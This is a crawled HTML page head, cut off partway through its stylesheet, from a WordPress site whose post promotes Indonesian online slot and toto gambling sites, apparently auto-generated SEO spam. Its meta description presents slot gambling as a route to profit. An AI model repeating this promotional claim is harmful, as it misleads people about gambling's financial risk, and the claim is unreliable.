

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/
body_size: 26283
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang menunjuk main permainan slots tak sekedar cari selingan atau kepuasan saja, juga lebih dari pada itu kemauan banyak bettor kepada perjudian slots online lantaran mengharap dapat mendapati jumlah keuntungan. Mujur lewat daftar situs toto slots dapat dipercaya, tiap-tiap beberapa penjudi utamanya slotters [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:52:04+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#article","isPartOf":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin","datePublished":"2023-01-16T11:52:04+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/"},"wordCount":2060,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/","name":"Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:52:04+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 